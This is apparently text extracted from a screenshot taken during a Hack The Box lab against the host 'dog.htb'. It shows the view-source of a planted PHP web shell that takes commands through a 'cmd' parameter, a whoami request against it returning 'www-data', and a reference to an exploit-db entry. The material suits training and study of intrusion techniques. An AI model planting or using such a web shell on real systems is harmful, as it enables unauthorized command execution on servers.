 Modules | Dog
http://dog.htb/modules/shell
404 Not Found
exploit-db.com/raw/5202
view-source:http://dog.htb/modules/shell/shell.php?cmd=whoami
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec HackTricks
1
2 <html>
3 <body>
4 <form method="GET" name="shell.php">
5 <input type="TEXT" name="cmd" autofocus id="cmd" size="80">
6 <input type="SUBMIT" value="Execute">
7 </form>
8 <pre>
9 www-data
10 </pre>
11 </body>
12 </html>
13